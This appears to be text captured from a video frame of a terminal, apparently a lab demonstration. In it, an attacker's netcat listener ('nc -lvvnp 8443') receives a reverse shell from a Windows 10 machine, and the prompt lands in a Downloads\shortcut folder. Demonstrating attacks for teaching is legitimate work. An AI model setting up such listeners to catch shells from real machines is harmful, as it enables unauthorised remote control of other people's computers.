 ~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.112] from (UNKNOWN) [192.168.10.136] 59262
Microsoft Windows [Version 10.0.22621.1344]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads\shortcut>